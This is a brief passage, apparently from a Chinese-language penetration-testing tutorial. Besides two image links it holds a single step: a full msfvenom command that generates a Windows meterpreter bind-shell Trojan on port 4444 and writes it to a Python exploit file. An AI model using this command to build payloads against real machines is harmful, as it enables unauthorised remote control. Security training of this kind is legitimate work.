 3、kali进入msf,使用msf生成木马,并查看是否生成功msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python>exploit.py